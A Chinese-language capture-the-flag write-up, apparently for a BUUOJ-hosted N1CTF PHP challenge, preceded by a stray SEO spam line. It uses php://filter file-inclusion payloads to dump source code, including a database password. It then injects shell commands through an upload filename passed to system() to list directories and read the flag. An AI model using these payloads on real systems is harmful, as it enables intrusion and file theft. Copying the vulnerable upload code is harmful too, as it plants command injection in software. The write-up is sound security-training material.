教育房地產(chǎn) 網(wǎng)站建設(shè)成都seo達(dá)人
一個(gè)cms,先打開環(huán)境

試了一下弱口令,無效,再試一下萬能密碼,告訴我有waf,先不想怎么繞過,直接開掃(信息收集)
訪問register.php注冊一個(gè)賬號進(jìn)行登錄


上面的鏈接嘗試用php讀文件

http://575579bc-af3b-4fa5-b93d-9062dfb85a31.node4.buuoj.cn:81/user.php?page=php://filter/convert.base64-encode/resource=indexindex.php
<?php
require_once "function.php";
if(isset($_SESSION['login'] )){Header("Location: user.php?page=info");
}
else{include "templates/index.html";
}
?>register.php
<?php
require_once "function.php";
if($_POST['action'] === 'register'){if (isset($_POST['username']) and isset($_POST['password'])){$user = $_POST['username'];$pass = $_POST['password'];$res = register($user,$pass);if($res){Header("Location: index.php");}else{$errmsg = "Username has been registered!";}}else{Header("Location: error_parameter.php");}
}
if (!$_SESSION['login']) {include "templates/register.html";
} else {Header("Location : user.php?page=info");
}?>function.php
<?php
session_start();
require_once "config.php";
function Hacker()
{Header("Location: hacker.php");die();
}function filter_directory()
{$keywords = ["flag","manage","ffffllllaaaaggg"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);
// var_dump($query);
// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}
}function filter_directory_guest()
{$keywords = ["flag","manage","ffffllllaaaaggg","info"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);
// var_dump($query);
// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}
}function Filter($string)
{global $mysqli;$blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password";$whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><";for ($i = 0; $i < strlen($string); $i++) {if (strpos("$whitelist", $string[$i]) === false) {Hacker();}}if (preg_match("/$blacklist/is", $string)) {Hacker();}if (is_string($string)) {return $mysqli->real_escape_string($string);} else {return "";}
}function sql_query($sql_query)
{global $mysqli;$res = $mysqli->query($sql_query);return $res;
}function login($user, $pass)
{$user = Filter($user);$pass = md5($pass);$sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user' and `password_which_you_do_not_know_too` = '$pass'";echo $sql;$res = sql_query($sql);
// var_dump($res);
// die();if ($res->num_rows) {$data = $res->fetch_array();$_SESSION['user'] = $data[username_which_you_do_not_know];$_SESSION['login'] = 1;$_SESSION['isadmin'] = $data[isadmin_which_you_do_not_know_too_too];return true;} else {return false;}return;
}function updateadmin($level,$user)
{$sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level' where `username_which_you_do_not_know`='$user' ";echo $sql;$res = sql_query($sql);
// var_dump($res);
// die();
// die($res);if ($res == 1) {return true;} else {return false;}return;
}function register($user, $pass)
{global $mysqli;$user = Filter($user);$pass = md5($pass);$sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user','$pass','0')";$res = sql_query($sql);return $mysqli->insert_id;
}function logout()
{session_destroy();Header("Location: index.php");
}?>config.php
<?php
error_reporting(E_ERROR | E_WARNING | E_PARSE);
define(BASEDIR, "/var/www/html/");
define(FLAG_SIG, 1);
$OPERATE = array('userinfo','upload','search');
$OPERATE_admin = array('userinfo','upload','search','manage');
$DBHOST = "localhost";
$DBUSER = "root";
$DBPASS = "Nu1LCTF2018!@#qwe";
//$DBPASS = "";
$DBNAME = "N1CTF";
$mysqli = @new mysqli($DBHOST, $DBUSER, $DBPASS, $DBNAME);
if(mysqli_connect_errno()){echo "no sql connection".mysqli_connect_error();$mysqli=null;die();
}
?>hacker.php
<?phpinclude("templates/hacker.html");
?>user.php
<?php
require_once("function.php");
if( !isset( $_SESSION['user'] )){Header("Location: index.php");}
if($_SESSION['isadmin'] === '1'){$oper_you_can_do = $OPERATE_admin;
}else{$oper_you_can_do = $OPERATE;
}
//die($_SESSION['isadmin']);
if($_SESSION['isadmin'] === '1'){if(!isset($_GET['page']) || $_GET['page'] === ''){$page = 'info';}else {$page = $_GET['page'];}
}
else{if(!isset($_GET['page'])|| $_GET['page'] === ''){$page = 'guest';}else {$page = $_GET['page'];if($page === 'info'){
// echo("<script>alert('no premission to visit info, only admin can, you are guest')</script>");Header("Location: user.php?page=guest");}}
}
filter_directory();
//if(!in_array($page,$oper_you_can_do)){
// $page = 'info';
//}
include "$page.php";
?>login.php
<?php
require_once "function.php";
if($_POST['action'] === 'login'){if (isset($_POST['username']) and isset($_POST['password'])){$user = $_POST['username'];$pass = $_POST['password'];$res = login($user,$pass);if(!$res){Header("Location: index.php");}else{Header("Location: user.php?page=info");}}else{Header("Location: error_parameter.php");}
}else if($_REQUEST['action'] === 'logout'){logout();
}else{Header("Location: error_parameter.php");
}?>error_parameter.php
<?phpinclude("templates/hacker2.html");
?>到此為止,把能讀的源碼全讀了,開始代碼分析


看到有parse_url函數(shù),可能存在漏洞

利用該漏洞的payload
//user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg<?php
if (FLAG_SIG != 1){die("you can not visit it directly");
}else {echo "you can find sth in m4aaannngggeee";
}
?>繼續(xù)讀取m4aaannngggeee(后續(xù)有用)
<?php
if (FLAG_SIG != 1){die("you can not visit it directly");
}
include "templates/upload.html";?>訪問
http://xxxd1.no.buoj.cn:81/templates/upload.html
發(fā)現(xiàn)一個(gè)上傳界面,隨機(jī)上傳一個(gè)文件,顯示錯(cuò)誤,看到upllloadddd,讀它源碼

upllloadddd.php(該界面訪問報(bào)錯(cuò),不是真正的上傳界面)
<?php
$allowtype = array("gif","png","jpg");
$size = 10000000;
$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";
$filename = $_FILES['file']['name'];
if(is_uploaded_file($_FILES['file']['tmp_name'])){if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){die("error:can not move");}
}else{die("error:not an upload file!");
}
$newfile = $path.$filename;
echo "file upload success<br />";
echo $filename;
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
if($_FILES['file']['error']>0){unlink($newfile);die("Upload file error: ");
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if(!in_array($ext,$allowtype)){unlink($newfile);
}
?>m4aaannngggeee(上面代碼可以看出是上傳界面)
http://xxx.nod4.bj.cn:81/user.php?page=m4aaannngggeee
然而這個(gè)上傳界面沒啥用,上傳上去的代碼被base64編碼,無法解析
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename."可以看到這一行有一個(gè)system函數(shù),我們可以對filename傳參利用
打開bp抓包,對filename進(jìn)行操作
payload為
;l's'
發(fā)現(xiàn)傳回的值明顯多于原圖片內(nèi)容base64后的結(jié)果
解碼查看內(nèi)容
發(fā)現(xiàn)此為命令執(zhí)行后的結(jié)果,找尋flag,查看上級目錄
payload
;cd ..;l's'
讀取flag_233333
payload
;cd ..;cat flag_233333

找到flag值
flag{44794dcf-7ec4-4dd2-8f68-c6ad9219f0ef}
